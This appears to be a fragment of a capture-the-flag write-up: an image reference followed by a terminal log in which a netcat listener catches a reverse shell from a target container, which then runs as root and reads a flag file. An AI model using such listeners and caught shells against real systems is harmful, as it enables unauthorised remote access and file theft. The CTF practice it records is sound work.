 [root@EddieMurphy ~]# nc -lvp 1234
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 27.9.135.254.
Ncat: Connection from 27.9.135.254:62424.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@abd64f594b18:/app# cat /flag.txt
cat /flag.txt
flag{EddieMurphy_You_Bet!!!}
root@abd64f594b18:/app#